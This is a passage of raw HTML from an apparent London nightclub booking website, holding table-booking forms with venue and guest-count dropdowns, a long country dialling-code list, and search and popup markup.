<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7805" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7805-p7775-o7" />
<input type="hidden" name="_wpcf7_container_post" value="7775" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:7805,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Novikov">Novikov</option><option value="Sexy Fish">Sexy Fish</option><option value="Amazonico">Amazonico</option><option value="Bagatelle London">Bagatelle London</option><option value="Coya Mayfair">Coya Mayfair</option><option value="Hovarda Soho">Hovarda Soho</option><option value="IT London">IT London</option><option value="Inca">Inca</option><option value="MNKY Hse">MNKY Hse</option><option value="Park Chinois">Park Chinois</option><option value="Restaurant Ours">Restaurant Ours</option><option value="Sumosan Twiga">Sumosan Twiga</option><option value="Nobu">Nobu</option><option value="The Windmill Soho">The Windmill Soho</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-764"><textarea name="textarea-764" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>      </div>
    </div>
  </div>
</div>
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://nightclubslondon.com/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
</form>
<!-- .search-form -->        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content"></div>
                    </div>
    </div>
</div>
<div class="la-overlay-global"></div>

<div id="pum-64" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:64,&quot;slug&quot;:&quot;table-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:[&quot;pum-64&quot;]}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-64" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_69789baa0060e" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f57-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mnky-hse/#wpcf7-f57-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="57" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:57,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
